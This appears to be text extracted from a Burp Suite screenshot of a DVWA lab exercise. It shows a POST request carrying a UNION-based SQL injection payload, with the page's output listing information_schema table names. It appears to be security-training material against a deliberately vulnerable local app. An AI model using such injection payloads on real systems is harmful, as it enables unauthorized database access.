 Request
Pretty Raw Hex
\n
1 POST /dvwa/vulnerabilities/sqli/?id=1 HTTP/1.1
2 Host: 192.168.8.20
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:130.0) Gecko/20100101
Firefox/130.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png
,image/svg+xml,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 143
9 Origin: http://192.168.8.20
10 Connection: keep-alive
11 Referer: http://192.168.8.20/dvwa/vulnerabilities/sqli/
12 Cookie: security=medium; PHPSESSID=cmif68viqk74klcjvjcvg6o11j
13 Upgrade-Insecure-Requests: 1
14 Priority: u=0, i
15
16 id=1 union select (table_name collate utf8_unicode_ci),(table_schema collate
utf8_unicode_ci) from information_schema.tables %23 &Submit=Submit
Response
Pretty Raw Hex Render
\n
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
Authorisation Bypass
Open HTTP Redirect
Vulnerability: SQL Injection
User ID: 1 Submit
ID: 1 union select (table_name collate utf8_unicode_ci),(table_schema collate utf8_unicode_ci) from
First name: admin
Surname: admin
ID: 1 union select (table_name collate utf8_unicode_ci),(table_schema collate utf8_unicode_ci) from
First name: CHARACTER_SETS
Surname: information_schema
ID: 1 union select (table_name collate utf8_unicode_ci),(table_schema collate utf8_unicode_ci) from
First name: COLLATIONS
Surname: information_schema
ID: 1 union select (table_name collate utf8_unicode_ci),(table_schema collate utf8_unicode_ci) from
First name: COLLATION_CHARACTER_SET_APPLICABILITY
Surname: information_schema
ID: 1 union select (table_name collate utf8_unicode_ci),(table_schema collate utf8_unicode_ci) from
First name: COLUMNS
Surname: information_schema
ID: 1 union select (table_name collate utf8_unicode_ci),(table_schema collate utf8_unicode_ci) from
First name: COLUMN_PRIVILEGES
Surname: information_schema
ID: 1 union select (table_name collate utf8_unicode_ci),(table_schema collate utf8_unicode_ci) from
First name: ENGINES
Surname: information_schema
ID: 1 union select (table_name collate utf8_unicode_ci),(table_schema collate utf8_unicode_ci) from
First name: EVENTS
Surname: information_schema